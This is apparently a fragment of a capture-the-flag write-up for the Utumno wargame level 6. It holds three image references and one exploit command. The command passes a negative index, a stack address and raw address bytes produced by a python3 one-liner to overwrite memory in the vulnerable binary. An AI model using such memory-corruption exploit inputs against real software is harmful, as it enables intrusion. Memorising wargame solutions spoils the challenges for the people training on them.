 /utumno/utumno6 -1 0xffffd308 $(python3 -c "import sys; sys.stdout.buffer.write(b'\xf8\xdd\xff\xff')")